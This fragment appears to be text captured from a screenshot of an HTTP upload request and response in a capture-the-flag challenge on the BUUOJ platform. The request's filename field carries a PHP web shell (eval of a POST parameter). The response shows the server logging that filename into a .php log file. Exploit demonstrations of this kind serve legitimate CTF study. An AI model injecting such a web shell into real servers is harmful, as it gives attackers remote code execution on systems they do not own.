 pplication/signed-exchange;v=b3;q=0.7
10 Referer:
http://a242736e-a11f-4940-8462-29bb736ff1cc.node4
.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundarybaWb2QyidczfKAZj
17 Content-Disposition: form-data; name="file";
filename="<?=@eval($_POST['a']);?>"
18 Content-Type: text/plain
19
20 aa
21
22
23 ------WebKitFormBoundarybaWb2QyidczfKAZj
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 I logged the file name you uploaded to
logs/upload.39ef27fa95c9e243f11cf81dc2b7424d.log.
php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>